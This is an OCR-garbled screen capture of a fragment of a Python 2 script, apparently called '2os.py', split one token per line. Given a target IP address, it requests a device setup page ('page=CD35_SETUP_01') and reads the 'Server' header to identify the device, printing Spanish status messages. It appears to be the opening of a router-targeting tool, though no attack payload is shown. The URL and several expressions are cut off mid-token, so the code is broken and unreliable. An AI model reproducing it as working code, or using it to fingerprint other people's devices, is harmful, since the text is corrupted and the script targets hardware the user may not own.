
	ip 
=
 sys
.
argv
[
1
]
except
:
print
" [IP ERROR] -> python 2os.py 
123.123.123.123\n"
	sys
.
exit
(
)
if
not
len
(
ip
.
split
(
"."
)
)
==
4
:
print
" [IP ERROR] -> python 2os.py 
123.123.123.123\n"
	sys
.
exit
(
)
print
" [ ] Detectando el dispositivo"
try
:
	server 
=
str
(
urllib2
.
urlopen
(
urllib2
.
Request
(
"https:/
page=CD35_SETUP_01"
)
)
.
info
(
)
)
print
" [+] Detectado 
"
+
server
[
int
(
server
.
find
(
"Server:"
)
)
+
8
:
int
(
s
except
:
print
" [-] No detectado\n"